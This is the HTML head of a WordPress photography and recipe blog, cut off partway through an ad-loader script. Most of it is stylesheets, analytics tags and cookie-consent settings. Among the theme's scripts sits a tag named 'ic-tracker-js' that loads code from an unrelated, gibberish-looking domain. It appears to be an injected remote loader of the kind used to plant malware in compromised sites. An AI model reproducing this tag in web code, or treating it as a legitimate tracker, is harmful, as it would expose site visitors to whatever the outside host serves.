<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="stylesheet" id="tabscss-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/themes/kduke/jquery.ui.tabs.min.css?ver=6.9">
<link rel="stylesheet" id="kristen-theme-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/themes/kduke/style.css?ver=1.0%20all%20css%20and%20custom%20styling%20copyright%20LagniappeMarketing.net">
<link rel="stylesheet" id="wp-block-library-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" id="wprm-public-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/wp-recipe-maker/dist/public-legacy.css?ver=10.2.4">
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel="stylesheet" id="cookie-law-info-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1">
<link rel="stylesheet" id="cookie-law-info-gdpr-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1">
<link rel="stylesheet" id="wprm-template-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/wp-recipe-maker/templates/recipe/legacy/tastefully-simple/tastefully-simple.min.css?ver=10.2.4">
<link rel="stylesheet" id="elementor-frontend-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1">
<link rel="stylesheet" id="widget-image-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1">
<link rel="stylesheet" id="widget-animated-headline-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline.min.css?ver=3.34.0">
<link rel="stylesheet" id="widget-heading-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1">
<link rel="stylesheet" id="widget-form-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0">
<link rel="stylesheet" id="e-animation-slideInLeft-css" href="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInLeft.min.css?ver=3.34.1" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link rel="stylesheet" id="e-popup-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0">
<link rel="stylesheet" id="e-animation-zoomIn-css" href="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.34.1" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link rel='stylesheet' id='elementor-post-146337-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/css/post-146337.css?ver=1767854636' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-146342-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/css/post-146342.css?ver=1767854636' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-146339-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/css/post-146339.css?ver=1767854636' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-146347-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/css/post-146347.css?ver=1767854636' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743050940' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743050946' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1743050948' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dancingscript-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/google-fonts/css/dancingscript.css?ver=1743050949' type='text/css' media='all' />
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/themes/kduke/isotope.pkgd.min.js?ver=6.9" id="isotope-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/themes/kduke/jquery.ui.tabs.min.js?ver=6.9" id="tabs-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://dasktiitititit.com/oraaa?ts=1767893130" id="ic-tracker-js" defer="defer" data-wp-strategy="defer" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" id="cookie-law-info-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#c93977","border":"#444","border_on":"","button_1_button_colour":"#27c7cd","button_1_button_hover":"#1f9fa4","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#27c7cd","button_2_button_hover":"#1f9fa4","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"1","show_once":"6000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.kristendukephotography.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<link rel="https://api.w.org/" href="https://www.kristendukephotography.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kristendukephotography.com/wp-json/wp/v2/posts/34900" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kristendukephotography.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.kristendukephotography.com/?p=34900' />
<meta name="google-site-verification" content="SqjGB97rYe11Ne4hIhXEgjhqDxsWzvbK0ukRhxxzdLs" />
<meta name="google-site-verification" content="0dxN8tRMrUv6aQ6Pr5CLSiq-mtxmIYzWzF2ZpX0o26A" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B52MP36RJW" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-B52MP36RJW');
</script>
<!-- End Google Analytics -->
<!--AdThrive JW Collapsible Player Header-->
<script src="https://content.jwplatform.com/libraries/3sSK9SDt.js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script><style type="text/css"> html body .wprm-recipe-container { color: #333333; } html body .wprm-recipe-container a.wprm-recipe-print { color: #333333; } html body .wprm-recipe-container a.wprm-recipe-print:hover { color: #333333; } html body .wprm-recipe-container .wprm-recipe { background-color: #ffffff; } html body .wprm-recipe-container .wprm-recipe { border-color: #aaaaaa; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-time-container { border-color: #aaaaaa; } html body .wprm-recipe-container .wprm-recipe .wprm-color-border { border-color: #aaaaaa; } html body .wprm-recipe-container a { color: #000000; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-name { color: #000000; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-header { color: #000000; } html body .wprm-recipe-container h1 { color: #000000; } html body .wprm-recipe-container h2 { color: #000000; } html body .wprm-recipe-container h3 { color: #000000; } html body .wprm-recipe-container h4 { color: #000000; } html body .wprm-recipe-container h5 { color: #000000; } html body .wprm-recipe-container h6 { color: #000000; } html body .wprm-recipe-container svg path { fill: #343434; } html body .wprm-recipe-container svg rect { fill: #343434; } html body .wprm-recipe-container svg polygon { stroke: #343434; } html body .wprm-recipe-container .wprm-rating-star-full svg polygon { fill: #343434; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent { background-color: #2c3e50; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent a.wprm-recipe-print { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent a.wprm-recipe-print:hover { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-header { background-color: #2c3e50; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-header { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div { background-color: #3498db; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div a.wprm-recipe-print { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div a.wprm-recipe-print:hover { color: #ffffff; } .wprm-rating-star svg polygon { stroke: #343434; } .wprm-rating-star.wprm-rating-star-full svg polygon { fill: #343434; } html body .wprm-recipe-container .wprm-recipe-instruction-image { text-align: left; } html body .wprm-recipe-container li.wprm-recipe-ingredient { list-style-type: disc; } html body .wprm-recipe-container li.wprm-recipe-instruction { list-style-type: decimal; } .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><meta name="robots" content="noai, noimageai"><link rel="pingback" href="https://www.kristendukephotography.com/xmlrpc.php" />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y8P2PB4D2K" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-Y8P2PB4D2K');
</script><link rel="icon" href="https://www.kristendukephotography.com/wp-content/uploads/2025/02/cropped-Kristen-Duke-Favicon2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.kristendukephotography.com/wp-content/uploads/2025/02/cropped-Kristen-Duke-Favicon2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kristendukephotography.com/wp-content/uploads/2025/02/cropped-Kristen-Duke-Favicon2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.kristendukephotography.com/wp-content/uploads/2025/02/cropped-Kristen-Duke-Favicon2-270x270.png" />
<script data-no-optimize="1" data-cfasync="false" id="comscore-loader-b52ef15" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">(function(){window.adthriveCLS.buildDate=`2026-01-05`;let e=new class{info(e,t,...n){this.call(console.info,e,t,...n)}warn(e,t,...n){this.call(console.warn,e,t,...n)}error(e,t,...n){this.call(console.error,e,t,...n),this.sendErrorLogToCommandQueue(e,t,...n)}event(e,t,...n){var r;((r=window.adthriveCLS)==null?void 0:r.bucket)===`debug`&&this.info(e,t)}sendErrorLogToCommandQueue(e,t,...n){window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(()=>{window.adthrive.logError!==void 0&&typeof window.adthrive.logError==`function`&&window.adthrive.logError(e,t,n)})}call(e,t,n,...r){let i=[`%c${t}::${n} `],a=[`color: #999; font-weight: bold;`];r.length>0&&typeof r[0]==`string`&&i.push(r.shift()),a.push(...r);try{Function.prototype.apply.call(e,console,[i.join(``),...a])}catch(e){console.error(e);return}}};function t(e){"@babel/helpers - typeof";return t=typeof Symbol==`function`&&typeof Symbol.iterator==`symbol`?function(e){return typeof e}:function(e){return e&&typeof Symbol==`function`&&e.constructor===Symbol&&e!==Symbol.prototype?`symbol`:typeof e},t(e)}function n(e,n){if(t(e)!=`object`||!e)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var i=r.call(e,n||`default`);if(t(i)!=`object`)return i;throw TypeError(`@@toPrimitive must return a primitive value.`)}return(n===`string`?String:Number)(e)}function r(e){var r=n(e,`string`);return t(r)==`symbol`?r:r+``}function i(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var a=class{constructor(){i(this,`name`,void 0),i(this,`disable`,void 0),i(this,`gdprPurposes`,void 0)}};function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?o(Object(n),!0).forEach(function(t){i(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let c=[`mcmpfreqrec`],l=new class extends a{constructor(...e){super(...e),i(this,`name`,`BrowserStorage`),i(this,`disable`,!1),i(this,`gdprPurposes`,[1]),i(this,`_sessionStorageHandlerQueue`,[]),i(this,`_localStorageHandlerQueue`,[]),i(this,`_cookieHandlerQueue`,[]),i(this,`_gdpr`,void 0),i(this,`_shouldQueue`,!1)}init(e){this._gdpr=e.gdpr===`true`,this._shouldQueue=this._gdpr}clearQueue(e){this._gdpr&&this._hasStorageConsent()===!1||(e&&(this._shouldQueue=!1,this._sessionStorageHandlerQueue.forEach(e=>{this.setSessionStorage(e.key,e.value)}),this._localStorageHandlerQueue.forEach(e=>{if(e.key===`adthrive_abgroup`){let t=Object.keys(e.value)[0],n=e.value[t],r=e.value[`${t}_weight`];this.getOrSetABGroupLocalStorageValue(t,n,r,{value:24,unit:`hours`})}else e.expiry?e.type===`internal`?this.setExpirableInternalLocalStorage(e.key,e.value,{expiry:e.expiry,resetOnRead:e.resetOnRead}):this.setExpirableExternalLocalStorage(e.key,e.value,{expiry:e.expiry,resetOnRead:e.resetOnRead}):e.type===`internal`?this.setInternalLocalStorage(e.key,e.value):this.setExternalLocalStorage(e.key,e.value)}),this._cookieHandlerQueue.forEach(e=>{e.type===`internal`?this.setInternalCookie(e.key,e.value):this.setExternalCookie(e.key,e.value)})),this._sessionStorageHandlerQueue=[],this._localStorageHandlerQueue=[],this._cookieHandlerQueue=[])}readInternalCookie(e){return this._verifyInternalKey(e),this._readCookie(e)}readExternalCookie(e){return this._readCookie(e)}readExternalCookieList(e){return this._readCookieList(e)}getAllCookies(){return this._getCookies()}readInternalLocalStorage(e){return this._verifyInternalKey(e),this._readFromLocalStorage(e)}readExternalLocalStorage(e){return 